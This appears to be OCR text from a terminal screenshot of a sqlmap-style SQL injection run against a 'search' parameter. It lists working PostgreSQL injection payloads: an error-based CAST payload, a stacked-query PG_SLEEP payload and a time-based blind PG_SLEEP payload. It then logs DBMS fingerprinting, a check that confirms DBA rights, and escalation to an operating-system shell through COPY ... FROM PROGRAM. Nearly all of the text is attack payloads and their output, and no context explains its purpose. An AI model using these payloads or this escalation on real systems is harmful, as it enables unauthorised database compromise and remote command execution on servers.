 mrdev@mrdev: ~
Payload: search=any query' AND 6776=CAST((CHR(113)||CHR(113)||CHR(98)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (677
6=6776) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(120)||CHR(120)||CHR(113)) AS NUMERIC)-- xFOh
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=any query';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=any query' AND 7887=(SELECT 7887 FROM PG_SLEEP(5))-- qpAd
---
[01:52:49] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[01:52:49] [INFO] fingerprinting the back-end DBMS operating system
[01:52:51] [INFO] the back-end DBMS operating system is Linux
[01:52:51] [INFO] testing if current user is DBA
[01:52:53] [INFO] retrieved: '1'
[01:52:53] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[01:52:53] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
23°C Partly clo... 01:52 AM